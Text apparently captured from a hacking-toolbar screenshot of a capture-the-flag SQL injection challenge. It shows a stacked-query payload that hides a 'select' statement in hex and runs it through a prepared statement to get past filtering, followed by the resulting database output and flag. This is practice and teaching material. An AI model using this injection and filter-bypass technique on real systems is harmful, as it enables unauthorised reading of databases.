 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾
Load URL
http://b3ef5195-9b27-4796-92c7-245572940a52.node1.buuoj.cn/
?inject=1';SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;Prepare execsql from @a;execute execsql;#
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(1) {
[0]=>
string(42) "flag{84 af3bb}"
}